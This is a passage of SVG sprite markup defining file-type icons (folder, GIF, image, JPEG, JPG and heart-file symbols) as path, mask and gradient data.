xmlns="http://www.w3.org/2000/svg"><mask id="albb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#alba)"/></mask><g mask="url(#albb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="m20.667 20.667-.744-1.488c-.214-.428-.321-.642-.48-.798a1.332 1.332 0 0 0-.499-.308c-.211-.073-.45-.073-.93-.073h-2.547c-.747 0-1.12 0-1.406.145-.25.128-.454.332-.582.583-.146.285-.146.659-.146 1.405v.534m0 0h10.134c1.12 0 1.68 0 2.108.218a2 2 0 0 1 .874.874c.218.427.218.988.218 2.108V26.8c0 1.12 0 1.68-.218 2.108a2 2 0 0 1-.874.874c-.428.218-.988.218-2.108.218h-6.934c-1.12 0-1.68 0-2.108-.218a2 2 0 0 1-.874-.874c-.218-.428-.218-.988-.218-2.108v-6.133Z" stroke="#344054" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><defs><linearGradient id="alba" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-folder-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#0066AF"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="m20.667 20.667-.744-1.488c-.214-.428-.321-.642-.48-.798a1.332 1.332 0 0 0-.499-.308c-.211-.073-.45-.073-.93-.073h-2.547c-.747 0-1.12 0-1.406.145-.25.128-.454.332-.582.583-.146.285-.146.659-.146 1.405v.534m0 0h10.134c1.12 0 1.68 0 2.108.218a2 2 0 0 1 .874.874c.218.427.218.988.218 2.108V26.8c0 1.12 0 1.68-.218 2.108a2 2 0 0 1-.874.874c-.428.218-.988.218-2.108.218h-6.934c-1.12 0-1.68 0-2.108-.218a2 2 0 0 1-.874-.874c-.218-.428-.218-.988-.218-2.108v-6.133Z" stroke="#fff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-gif-default" xmlns="http://www.w3.org/2000/svg"><path d="M7.75 4A3.25 3.25 0 0 1 11 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 35 39.25H11A3.25 3.25 0 0 1 7.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M27 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><rect x="1" y="18" width="23" height="16" rx="2" fill="#0066AF"/><path d="M9.825 25.078a1.595 1.595 0 0 0-.21-.458 1.416 1.416 0 0 0-.77-.558 1.862 1.862 0 0 0-.544-.074c-.371 0-.698.092-.98.277-.28.185-.497.453-.653.806-.157.35-.235.779-.235 1.285 0 .507.077.938.231 1.293.154.355.372.626.654.813.281.185.614.277.997.277.348 0 .646-.061.892-.184.248-.126.438-.302.568-.53.133-.227.199-.495.199-.805l.312.046H8.411v-1.158h3.044v.916c0 .64-.135 1.189-.405 1.648a2.76 2.76 0 0 1-1.115 1.058c-.474.246-1.016.37-1.627.37-.681 0-1.28-.15-1.797-.452a3.13 3.13 0 0 1-1.207-1.289c-.286-.558-.43-1.221-.43-1.988 0-.59.086-1.115.256-1.577.173-.464.414-.857.724-1.179a3.13 3.13 0 0 1 1.084-.735 3.51 3.51 0 0 1 1.338-.252c.412 0 .796.06 1.15.18.356.12.67.287.945.505.277.218.504.477.679.778.175.298.287.627.337.987H9.825Zm4.322-2.35V30H12.61v-7.273h1.537ZM15.412 30v-7.273h4.816v1.268H16.95v1.733h2.958v1.268H16.95V30h-1.538Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-gif-gray" xmlns="http://www.w3.org/2000/svg"><mask id="aleb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#alea)"/></mask><g mask="url(#aleb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M17.592 27.57a1.433 1.433 0 0 0-.188-.412 1.278 1.278 0 0 0-.694-.502 1.676 1.676 0 0 0-.489-.067c-.334 0-.628.083-.882.25a1.636 1.636 0 0 0-.588.725c-.14.315-.211.7-.211 1.157 0 .456.07.844.208 1.163.138.32.334.564.588.732.253.166.553.25.898.25.313 0 .58-.056.802-.167.224-.113.394-.271.511-.476.12-.204.18-.446.18-.726l.28.042H16.32v-1.042h2.74v.825c0 .575-.122 1.07-.365 1.483a2.483 2.483 0 0 1-1.004.952c-.426.222-.914.332-1.463.332-.614 0-1.153-.135-1.618-.405a2.817 2.817 0 0 1-1.086-1.16c-.258-.503-.387-1.1-.387-1.79 0-.53.077-1.004.23-1.42a3.03 3.03 0 0 1 .652-1.06c.28-.29.604-.51.975-.662.37-.151.772-.227 1.205-.227.37 0 .716.054 1.035.163.32.107.603.258.85.454.25.196.453.43.61.7.159.268.26.564.304.888h-1.406Zm3.89-2.116V32H20.1v-6.546h1.384ZM22.623 32v-6.546h4.333v1.142h-2.95v1.56h2.662v1.14h-2.662V32h-1.384Z" fill="#344054"/><defs><linearGradient id="alea" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-gif-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#0066AF"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M17.592 27.57a1.433 1.433 0 0 0-.188-.412 1.278 1.278 0 0 0-.694-.502 1.676 1.676 0 0 0-.489-.067c-.334 0-.628.083-.882.25a1.636 1.636 0 0 0-.588.725c-.14.315-.211.7-.211 1.157 0 .456.07.844.208 1.163.138.32.334.564.588.732.253.166.553.25.898.25.313 0 .58-.056.802-.167.224-.113.394-.271.511-.476.12-.204.18-.446.18-.726l.28.042H16.32v-1.042h2.74v.825c0 .575-.122 1.07-.365 1.483a2.483 2.483 0 0 1-1.004.952c-.426.222-.914.332-1.463.332-.614 0-1.153-.135-1.618-.405a2.817 2.817 0 0 1-1.086-1.16c-.258-.503-.387-1.1-.387-1.79 0-.53.077-1.004.23-1.42a3.03 3.03 0 0 1 .652-1.06c.28-.29.604-.51.975-.662.37-.151.772-.227 1.205-.227.37 0 .716.054 1.035.163.32.107.603.258.85.454.25.196.453.43.61.7.159.268.26.564.304.888h-1.406Zm3.89-2.116V32H20.1v-6.546h1.384ZM22.623 32v-6.546h4.333v1.142h-2.95v1.56h2.662v1.14h-2.662V32h-1.384Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-heart-01" xmlns="http://www.w3.org/2000/svg"><path d="M20 10V6.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C17.72 2 16.88 2 15.2 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22H12m4.997-7.17c-.8-.908-2.133-1.153-3.135-.32-1.002.832-1.143 2.223-.356 3.208.787.984 3.491 3.282 3.491 3.282s2.705-2.298 3.492-3.282a2.256 2.256 0 0 0-.356-3.209c-1.02-.823-2.336-.587-3.136.322Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-heart-02" xmlns="http://www.w3.org/2000/svg"><path d="M20 10V6.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C17.72 2 16.88 2 15.2 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22H12m.5-11H8m1 4H8m8-8H8m8.997 7.83c-.8-.908-2.133-1.153-3.135-.32-1.002.832-1.143 2.223-.356 3.208.787.984 3.491 3.282 3.491 3.282s2.705-2.298 3.492-3.282a2.256 2.256 0 0 0-.356-3.209c-1.02-.823-2.336-.587-3.136.322Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-heart-03" xmlns="http://www.w3.org/2000/svg"><path d="M14 2.27V6.4c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437c.214.11.494.11 1.054.11h4.13M14 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22h6.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C20 19.72 20 18.88 20 17.2V8l-6-6Zm-2.003 9.83c-.8-.908-2.133-1.153-3.135-.32-1.002.832-1.143 2.223-.356 3.208.787.984 3.491 3.282 3.491 3.282s2.705-2.298 3.492-3.282a2.256 2.256 0 0 0-.356-3.209c-1.02-.823-2.336-.587-3.136.322Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-image-default" xmlns="http://www.w3.org/2000/svg"><path d="M4.75 4A3.25 3.25 0 0 1 8 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 32 39.25H8A3.25 3.25 0 0 1 4.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M24 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><path d="M25.25 30.75h.758c.728 0 1.092 0 1.293-.152a.75.75 0 0 0 .296-.553c.015-.252-.187-.555-.59-1.16l-2.259-3.387c-.333-.501-.5-.752-.71-.839a.75.75 0 0 0-.575 0c-.21.088-.378.338-.712.839l-.558.837m3.057 4.415-5.763-8.325c-.332-.479-.498-.718-.705-.802a.75.75 0 0 0-.564 0c-.207.084-.373.323-.705.802l-4.46 6.442c-.422.61-.633.915-.62 1.168a.75.75 0 0 0 .293.56c.201.155.572.155 1.314.155h11.21Zm1.5-11.25a2.25 2.25 0 1 1-4.5 0 2.25 2.25 0 0 1 4.5 0Z" stroke="#0066AF" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-image-gray" xmlns="http://www.w3.org/2000/svg"><mask id="almb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#alma)"/></mask><g mask="url(#almb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M24.667 30h.673c.648 0 .971 0 1.15-.135a.666.666 0 0 0 .263-.492c.013-.223-.166-.493-.525-1.031l-2.007-3.01c-.297-.446-.445-.668-.632-.746a.667.667 0 0 0-.511 0c-.187.078-.335.3-.632.745l-.496.745M24.667 30l-5.123-7.4c-.295-.426-.442-.638-.626-.713a.666.666 0 0 0-.502 0c-.184.075-.332.287-.626.713l-3.965 5.726c-.375.542-.563.813-.552 1.039.01.196.105.379.261.498.18.137.509.137 1.168.137h9.965ZM26 20a2 2 0 1 1-4 0 2 2 0 0 1 4 0Z" stroke="#344054" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><defs><linearGradient id="alma" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-image-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#0066AF"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M24.667 30h.673c.648 0 .971 0 1.15-.135a.666.666 0 0 0 .263-.492c.013-.223-.166-.493-.525-1.031l-2.007-3.01c-.297-.446-.445-.668-.632-.746a.667.667 0 0 0-.511 0c-.187.078-.335.3-.632.745l-.496.745M24.667 30l-5.123-7.4c-.295-.426-.442-.638-.626-.713a.666.666 0 0 0-.502 0c-.184.075-.332.287-.626.713l-3.965 5.726c-.375.542-.563.813-.552 1.039.01.196.105.379.261.498.18.137.509.137 1.168.137h9.965ZM26 20a2 2 0 1 1-4 0 2 2 0 0 1 4 0Z" stroke="#fff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-img-default" xmlns="http://www.w3.org/2000/svg"><path d="M7.75 4A3.25 3.25 0 0 1 11 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 35 39.25H11A3.25 3.25 0 0 1 7.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M27 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><rect x="1" y="18" width="26" height="16" rx="2" fill="#0066AF"/><path d="M6.39 22.727V30H4.851v-7.273h1.537Zm1.265 0H9.55l2.003 4.887h.085l2.003-4.887h1.896V30h-1.491v-4.734h-.06l-1.883 4.699H11.09l-1.883-4.716h-.06V30H7.655v-7.273Zm13.972 2.351a1.596 1.596 0 0 0-.21-.458 1.415 1.415 0 0 0-.77-.558 1.862 1.862 0 0 0-.543-.074c-.372 0-.698.092-.98.277-.28.185-.497.453-.654.806-.156.35-.234.779-.234 1.285 0 .507.077.938.23 1.293.155.355.373.626.654.813.282.185.615.277.998.277.348 0 .645-.061.892-.184.248-.126.438-.302.568-.53.132-.227.198-.495.198-.805l.313.046h-1.875v-1.158h3.043v.916c0 .64-.135 1.189-.405 1.648-.27.457-.641.81-1.114 1.058-.474.246-1.016.37-1.627.37-.682 0-1.28-.15-1.797-.452a3.13 3.13 0 0 1-1.207-1.289c-.287-.558-.43-1.221-.43-1.988 0-.59.085-1.115.256-1.577.173-.464.414-.857.724-1.179.31-.322.671-.567 1.083-.735a3.51 3.51 0 0 1 1.34-.252c.411 0 .795.06 1.15.18.355.12.67.287.944.505.277.218.503.477.678.778.176.298.288.627.338.987h-1.563Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-img-gray" xmlns="http://www.w3.org/2000/svg"><mask id="alnb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#alna)"/></mask><g mask="url(#alnb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M13.15 25.454V32h-1.383v-6.546h1.383Zm1.14 0h1.706l1.802 4.398h.077l1.803-4.398h1.706V32h-1.342v-4.26h-.054l-1.694 4.228h-.914l-1.694-4.244h-.055V32H14.29v-6.546Zm12.575 2.116a1.436 1.436 0 0 0-.189-.412 1.278 1.278 0 0 0-.694-.502 1.677 1.677 0 0 0-.488-.067c-.335 0-.629.083-.883.25a1.634 1.634 0 0 0-.588.725c-.14.315-.21.7-.21 1.157 0 .456.069.844.207 1.163.139.32.335.564.588.732a1.6 1.6 0 0 0 .898.25c.314 0 .581-.056.802-.167a1.19 1.19 0 0 0 .512-.476c.12-.204.179-.446.179-.726l.281.042h-1.687v-1.042h2.739v.825c0 .575-.122 1.07-.365 1.483a2.483 2.483 0 0 1-1.003.952c-.426.222-.914.332-1.464.332-.614 0-1.153-.135-1.617-.405a2.817 2.817 0 0 1-1.087-1.16c-.258-.503-.387-1.1-.387-1.79 0-.53.077-1.004.23-1.42.156-.417.373-.77.652-1.06.28-.29.605-.51.975-.662.371-.151.773-.227 1.205-.227.37 0 .716.054 1.036.163.32.107.603.258.85.454.25.196.453.43.61.7.158.268.26.564.304.888h-1.406Z" fill="#344054"/><defs><linearGradient id="alna" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-img-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#0066AF"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M13.15 25.454V32h-1.383v-6.546h1.383Zm1.14 0h1.706l1.802 4.398h.077l1.803-4.398h1.706V32h-1.342v-4.26h-.054l-1.694 4.228h-.914l-1.694-4.244h-.055V32H14.29v-6.546Zm12.575 2.116a1.436 1.436 0 0 0-.189-.412 1.278 1.278 0 0 0-.694-.502 1.677 1.677 0 0 0-.488-.067c-.335 0-.629.083-.883.25a1.634 1.634 0 0 0-.588.725c-.14.315-.21.7-.21 1.157 0 .456.069.844.207 1.163.139.32.335.564.588.732a1.6 1.6 0 0 0 .898.25c.314 0 .581-.056.802-.167a1.19 1.19 0 0 0 .512-.476c.12-.204.179-.446.179-.726l.281.042h-1.687v-1.042h2.739v.825c0 .575-.122 1.07-.365 1.483a2.483 2.483 0 0 1-1.003.952c-.426.222-.914.332-1.464.332-.614 0-1.153-.135-1.617-.405a2.817 2.817 0 0 1-1.087-1.16c-.258-.503-.387-1.1-.387-1.79 0-.53.077-1.004.23-1.42.156-.417.373-.77.652-1.06.28-.29.605-.51.975-.662.371-.151.773-.227 1.205-.227.37 0 .716.054 1.036.163.32.107.603.258.85.454.25.196.453.43.61.7.158.268.26.564.304.888h-1.406Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-jpeg-default" xmlns="http://www.w3.org/2000/svg"><path d="M7.75 4A3.25 3.25 0 0 1 11 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 35 39.25H11A3.25 3.25 0 0 1 7.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M27 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><rect x="1" y="18" width="32" height="16" rx="2" fill="#0066AF"/><path d="M7.59 22.727h1.52v5.071c0 .469-.106.876-.316 1.222a2.089 2.089 0 0 1-.87.799c-.372.187-.804.28-1.296.28-.438 0-.836-.076-1.194-.23a1.907 1.907 0 0 1-.845-.71c-.208-.32-.311-.721-.309-1.204h1.53c.006.191.045.356.118.493a.8.8 0 0 0 .309.313.979.979 0 0 0 .469.106c.19 0 .349-.04.48-.12a.776.776 0 0 0 .301-.363c.069-.158.103-.354.103-.586v-5.07ZM10.38 30v-7.273h2.87c.551 0 1.021.106 1.41.316.388.209.683.499.887.87.206.37.309.796.309 1.279 0 .483-.104.909-.313 1.278-.208.37-.51.657-.905.863-.393.206-.869.309-1.428.309h-1.829V26.41h1.58c.297 0 .54-.051.732-.153.194-.104.339-.247.434-.43.097-.184.145-.396.145-.635 0-.242-.048-.452-.145-.632a.972.972 0 0 0-.434-.423c-.194-.102-.44-.153-.738-.153h-1.037V30H10.38Zm6.475 0v-7.273h4.9v1.268h-3.363v1.733h3.111v1.268h-3.11v1.736h3.377V30h-4.915ZM27.8 25.078a1.594 1.594 0 0 0-.21-.458 1.417 1.417 0 0 0-.77-.558 1.861 1.861 0 0 0-.543-.074c-.372 0-.699.092-.98.277-.28.185-.497.453-.654.806-.156.35-.234.779-.234 1.285 0 .507.077.938.23 1.293.155.355.372.626.654.813.282.185.614.277.998.277.348 0 .645-.061.891-.184.249-.126.438-.302.569-.53.132-.227.198-.495.198-.805l.313.046h-1.875v-1.158h3.043v.916c0 .64-.135 1.189-.405 1.648a2.76 2.76 0 0 1-1.115 1.058c-.473.246-1.015.37-1.626.37-.682 0-1.28-.15-1.797-.452a3.13 3.13 0 0 1-1.207-1.289c-.287-.558-.43-1.221-.43-1.988 0-.59.085-1.115.256-1.577.172-.464.414-.857.724-1.179a3.13 3.13 0 0 1 1.083-.735 3.509 3.509 0 0 1 1.339-.252c.412 0 .795.06 1.15.18.356.12.67.287.945.505.277.218.503.477.678.778.176.298.288.627.338.987H27.8Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-jpeg-gray" xmlns="http://www.w3.org/2000/svg"><mask id="alrb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#alra)"/></mask><g mask="url(#alrb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M11.53 25.454H12.9v4.564c0 .422-.095.789-.285 1.1a1.88 1.88 0 0 1-.783.719c-.334.168-.723.253-1.166.253-.394 0-.752-.07-1.074-.208a1.716 1.716 0 0 1-.76-.64c-.188-.287-.28-.648-.279-1.083H9.93c.004.173.04.32.105.444a.72.72 0 0 0 .278.282.88.88 0 0 0 .422.095c.17 0 .314-.036.432-.108a.7.7 0 0 0 .271-.326 1.33 1.33 0 0 0 .093-.527v-4.564ZM14.044 32v-6.546h2.582c.497 0 .92.095 1.27.285.349.188.615.448.798.783.186.332.278.716.278 1.15 0 .435-.093.819-.281 1.151a1.94 1.94 0 0 1-.815.777c-.354.185-.782.278-1.285.278h-1.646v-1.11h1.422c.267 0 .486-.045.659-.137a.911.911 0 0 0 .39-.386 1.21 1.21 0 0 0 .13-.572 1.18 1.18 0 0 0-.13-.57.875.875 0 0 0-.39-.38c-.175-.091-.396-.137-.665-.137h-.933V32h-1.384Zm5.827 0v-6.546h4.41v1.142h-3.026v1.56h2.8v1.14h-2.8v1.563h3.04V32H19.87Zm9.851-4.43a1.433 1.433 0 0 0-.189-.412 1.276 1.276 0 0 0-.694-.502 1.676 1.676 0 0 0-.488-.067c-.335 0-.629.083-.882.25a1.636 1.636 0 0 0-.588.725c-.14.315-.211.7-.211 1.157 0 .456.07.844.208 1.163.138.32.334.564.588.732.253.166.553.25.898.25.313 0 .58-.056.802-.167.224-.113.394-.271.511-.476.12-.204.18-.446.18-.726l.28.042H28.45v-1.042h2.74v.825c0 .575-.122 1.07-.365 1.483a2.483 2.483 0 0 1-1.004.952c-.426.222-.914.332-1.464.332-.613 0-1.152-.135-1.617-.405a2.817 2.817 0 0 1-1.086-1.16c-.258-.503-.387-1.1-.387-1.79 0-.53.077-1.004.23-1.42a3.03 3.03 0 0 1 .652-1.06c.28-.29.604-.51.975-.662.37-.151.772-.227 1.205-.227.37 0 .716.054 1.035.163.32.107.603.258.85.454.25.196.453.43.61.7.158.268.26.564.304.888h-1.406Z" fill="#344054"/><defs><linearGradient id="alra" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-jpeg-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#0066AF"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M11.53 25.454H12.9v4.564c0 .422-.095.789-.285 1.1a1.88 1.88 0 0 1-.783.719c-.334.168-.723.253-1.166.253-.394 0-.752-.07-1.074-.208a1.716 1.716 0 0 1-.76-.64c-.188-.287-.28-.648-.279-1.083H9.93c.004.173.04.32.105.444a.72.72 0 0 0 .278.282.88.88 0 0 0 .422.095c.17 0 .314-.036.432-.108a.7.7 0 0 0 .271-.326 1.33 1.33 0 0 0 .093-.527v-4.564ZM14.044 32v-6.546h2.582c.497 0 .92.095 1.27.285.349.188.615.448.798.783.186.332.278.716.278 1.15 0 .435-.093.819-.281 1.151a1.94 1.94 0 0 1-.815.777c-.354.185-.782.278-1.285.278h-1.646v-1.11h1.422c.267 0 .486-.045.659-.137a.911.911 0 0 0 .39-.386 1.21 1.21 0 0 0 .13-.572 1.18 1.18 0 0 0-.13-.57.875.875 0 0 0-.39-.38c-.175-.091-.396-.137-.665-.137h-.933V32h-1.384Zm5.827 0v-6.546h4.41v1.142h-3.026v1.56h2.8v1.14h-2.8v1.563h3.04V32H19.87Zm9.851-4.43a1.433 1.433 0 0 0-.189-.412 1.276 1.276 0 0 0-.694-.502 1.676 1.676 0 0 0-.488-.067c-.335 0-.629.083-.882.25a1.636 1.636 0 0 0-.588.725c-.14.315-.211.7-.211 1.157 0 .456.07.844.208 1.163.138.32.334.564.588.732.253.166.553.25.898.25.313 0 .58-.056.802-.167.224-.113.394-.271.511-.476.12-.204.18-.446.18-.726l.28.042H28.45v-1.042h2.74v.825c0 .575-.122 1.07-.365 1.483a2.483 2.483 0 0 1-1.004.952c-.426.222-.914.332-1.464.332-.613 0-1.152-.135-1.617-.405a2.817 2.817 0 0 1-1.086-1.16c-.258-.503-.387-1.1-.387-1.79 0-.53.077-1.004.23-1.42a3.03 3.03 0 0 1 .652-1.06c.28-.29.604-.51.975-.662.37-.151.772-.227 1.205-.227.37 0 .716.054 1.035.163.32.107.603.258.85.454.25.196.453.43.61.7.158.268.26.564.304.888h-1.406Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-jpg-default" xmlns="http://www.w3.org/2000/svg"><path d="M7.75 4A3.25 3.25 0 0 1 11 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 35 39.25H11A3.25 3.25 0 0 1 7.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M27 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><rect x="1" y="18" width="26" height="16" rx="2" fill="#0066AF"/><path d="M7.651 22.727h1.52v5.071c0 .469-.105.876-.316 1.222a2.089 2.089 0 0 1-.87.799c-.371.187-.803.28-1.296.28-.438 0-.836-.076-1.193-.23a1.907 1.907 0 0 1-.845-.71c-.209-.32-.312-.721-.31-1.204h1.531c.005.191.044.356.118.493a.8.8 0 0 0 .308.313.979.979 0 0 0 .47.106c.189 0 .348-.04.479-.12a.776.776 0 0 0 .301-.363c.07-.158.103-.354.103-.586v-5.07ZM10.443 30v-7.273h2.869c.552 0 1.022.106 1.41.316.388.209.684.499.888.87.206.37.309.796.309 1.279 0 .483-.105.909-.313 1.278-.208.37-.51.657-.905.863-.394.206-.87.309-1.428.309h-1.829V26.41h1.58c.296 0 .54-.051.732-.153.194-.104.338-.247.433-.43.097-.184.146-.396.146-.635 0-.242-.049-.452-.146-.632a.972.972 0 0 0-.433-.423c-.194-.102-.44-.153-.739-.153H11.98V30h-1.537Zm11.297-4.922a1.596 1.596 0 0 0-.21-.458 1.415 1.415 0 0 0-.77-.558 1.862 1.862 0 0 0-.544-.074c-.371 0-.698.092-.98.277-.28.185-.497.453-.653.806-.156.35-.235.779-.235 1.285 0 .507.077.938.231 1.293.154.355.372.626.654.813.281.185.614.277.997.277.348 0 .646-.061.892-.184.248-.126.438-.302.568-.53.133-.227.199-.495.199-.805l.312.046h-1.875v-1.158h3.044v.916c0 .64-.135 1.189-.405 1.648-.27.457-.642.81-1.115 1.058-.474.246-1.016.37-1.627.37-.681 0-1.28-.15-1.796-.452a3.13 3.13 0 0 1-1.208-1.289c-.286-.558-.43-1.221-.43-1.988 0-.59.086-1.115.256-1.577.173-.464.414-.857.724-1.179.31-.322.672-.567 1.084-.735a3.51 3.51 0 0 1 1.338-.252c.412 0 .796.06 1.151.18s.67.287.945.505c.277.218.503.477.678.778.175.298.288.627.337.987H21.74Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-jpg-gray" xmlns="http://www.w3.org/2000/svg"><mask id="alub" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" 